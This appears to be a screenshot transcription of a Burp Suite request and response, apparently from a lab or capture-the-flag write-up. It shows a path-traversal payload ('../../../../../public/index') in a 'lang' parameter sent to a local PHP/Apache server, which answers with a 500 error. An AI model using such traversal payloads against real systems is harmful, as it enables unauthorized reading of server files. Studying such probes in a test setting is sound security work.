 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex U2C Chinese \n ≡
1 GET /?lang=../../../../../public/index HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 11 Dec 2022 15:23:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9